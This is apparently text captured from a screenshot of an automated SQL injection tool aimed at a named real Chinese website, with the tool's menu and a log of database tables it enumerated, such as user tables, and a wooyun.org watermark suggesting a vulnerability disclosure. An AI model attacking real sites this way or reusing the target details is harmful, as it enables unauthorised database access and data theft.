 Target: http://www.szcea.org.cn/news/detail.asp?id=8362
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
GCZJ
tExpert_User
tExpert_Company
B_BlogBaseInfo
tUser
tSolution_DataList
tSolution_Lsort
tAptitude_Person
tBidInfo
tFacQuote
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Tables Clear Log
Table found: tSolution_DataList
Table found: tUser
Table found: B_BlogBaseInfo
Table found: tExpert_Company
Table found: tExpert_User
www.wooyun.org